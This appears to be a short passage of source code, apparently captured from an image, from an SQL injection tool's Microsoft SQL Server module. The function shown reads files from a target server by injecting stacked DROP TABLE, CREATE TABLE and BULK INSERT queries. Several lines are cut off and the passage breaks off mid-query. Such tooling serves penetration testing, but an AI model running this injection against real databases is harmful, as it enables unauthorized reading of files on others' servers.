 85 def stackedReadFile(self, remoteFile):
86 if not kb.bruteMode:
87 infoMsg = "fetching file: '%s'" % remoteFile
88 logger.info(infoMsg)
89
90 result = []
91 txtTbl = self.fileTblName
92 hexTbl = "%s%shex" % (self.fileTblName, randomStr())
93
94 self.createSupportTbl(txtTbl, self.tblField, "text")
95 inject.goStacked("DROP TABLE %s" % hexTbl)
96 inject.goStacked("CREATE TABLE %s(id INT IDENTITY(1, 1) PRIMARY KEY, %s %s)" % (hexTbl, self.tbl
97
98 logger.debug("loading the content of file '%s' into support table" % remoteFile)
99 inject.goStacked("BULK INSERT %s FROM '%s' WITH (CODEPAGE='RAW', FIELDTERMINATOR='%s', ROWTERMIN
100
101 # Reference: https://web.archive.org/web/20120211184457/http://support.microsoft.com/kb/104829
102 binToHexQuery = """DECLARE @charset VARCHAR(16)
103 DECLARE @counter INT